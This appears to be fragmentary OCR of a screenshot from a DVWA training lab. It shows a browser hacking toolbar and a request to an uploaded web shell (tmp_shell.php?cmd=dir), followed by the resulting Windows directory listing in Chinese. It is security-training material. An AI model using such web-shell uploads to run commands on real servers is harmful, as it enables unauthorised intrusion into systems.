 http://10.0.0....l.php?cmd=dir
10.0.0.133:91/dvwa/hackable/up
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
Load URL
Split URL
Execute
http://10.0.0.133:91/dvwa/hackable/uploads/tmp_shell.php?cmd=dir
Post data
Referrer
0xHEX
%URL
BASE64
Insert
驱动器 C 中的卷没有标签。 卷的序列号是 D07D-CA07 C:\phpStudy\WWW\DVWA
\hackable\uploads 的目录 2022-02-28 22:14
. 2022-02-28 22:14
.. 2019-02-06 00:11 667 dvwa_email.png 2022-02-28 22:14 29 tmp_shell.php 2
个文件 696 字节 2 个目录 52,547,682,304 可用字节